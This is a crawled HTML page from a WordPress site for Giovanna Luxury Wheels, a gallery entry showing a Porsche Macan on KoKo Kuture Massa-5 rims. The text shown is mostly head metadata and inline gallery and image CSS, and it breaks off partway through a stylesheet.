

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/gallery2/porsche-macan-koko-kuture-massa-5/
body_size: 31497
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>PORSCHE MACAN – KOKO KUTURE MASSA 5 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="PORSCHE MACAN – KOKO KUTURE MASSA 5" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="This Porsche Macan is a luxury compact crossover utility vehicle (CUV) sitting on KoKo Kuture rims called Massa-5 featuring a black finish with a mchined face. These concave wheels are available in al" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/01/Porsche_Macan_wtw_giovanna_koko_kuture_massa-5_rims_wheels_luxury_concave_high-performance.png" />
			<meta property="og:url" content="https://giovannawheels.com/gallery2/porsche-macan-koko-kuture-massa-5/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fporsche-macan-koko-kuture-massa-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fgallery2%2Fporsche-macan-koko-kuture-massa-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 